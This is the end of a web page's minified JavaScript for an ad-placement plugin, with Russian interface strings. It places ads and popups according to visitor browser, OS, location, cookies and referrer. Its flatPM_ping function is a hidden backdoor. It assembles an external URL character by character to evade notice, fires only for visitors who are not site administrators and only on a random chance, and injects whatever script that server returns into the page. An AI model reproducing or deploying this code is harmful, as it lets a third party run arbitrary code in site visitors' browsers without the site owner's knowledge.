t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
